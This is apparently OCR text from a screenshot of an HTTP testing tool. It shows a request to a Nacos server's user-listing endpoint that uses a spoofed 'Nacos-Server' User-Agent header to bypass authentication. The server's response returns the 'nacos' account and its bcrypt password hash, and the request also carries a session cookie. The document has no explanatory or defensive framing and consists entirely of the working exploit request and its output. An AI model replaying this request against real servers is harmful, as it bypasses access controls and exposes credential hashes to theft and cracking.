 Request
数据包扫描
热加载
URL
1 GET /nacos/v1/auth/users?pageNo=1&pageSize=9 HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: gateone_user="2|1:0|10:1679903241|12:gateone_user|
108:eyJ1cG4iOiAiQU5PTllNT1VTIiwgInNlc3Npb24iOiAiT0RJd1lUQmhNelZrT0dFek5ESXpPRGd6TUdGak1URTVaV1pt
TUdRM1pqUTFaIn0=|db858876951b05cda8ed4db1db98145a4cc34ff0f9cf6bb0b903128dba8fa7b3"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Nacos-Server
搜索定位响应
235bytes / 14ms
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 28 Mar 2023 04:54:48 GMT
4 Content-Length: 235
5
6 {
7 "totalCount": 1,
8 "pageNumber": 1,
9 "pagesAvailable": 1,
10 "pageItems": [
11 {
12 "username": "nacos",
13 "password":
"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
14 }
15 ]
16 }